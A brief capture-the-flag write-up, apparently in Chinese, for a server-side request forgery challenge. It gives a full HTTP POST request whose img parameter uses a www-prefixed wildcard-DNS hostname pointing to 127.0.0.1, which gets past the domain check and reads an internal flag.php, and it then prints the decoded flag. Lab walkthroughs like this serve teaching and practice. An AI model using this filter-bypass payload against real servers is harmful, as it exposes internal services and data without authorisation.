
服务端请求伪造
如你所愿,这次可以读取所有的图片,但是域名必须是www开头

测试方法
POST /index.php HTTP/1.1
Host: 218.2.197.236:27375
Content-Length: 40
Cache-Control: max-age=0
Origin: http://218.2.197.236:27375
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://218.2.197.236:27375/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
img=http://www.127.0.0.1.xip.io/flag.php
得到key的base64,解码就拿到key了。
flag{flag{bee0a4e12cebea3de29025a13a9174c8}}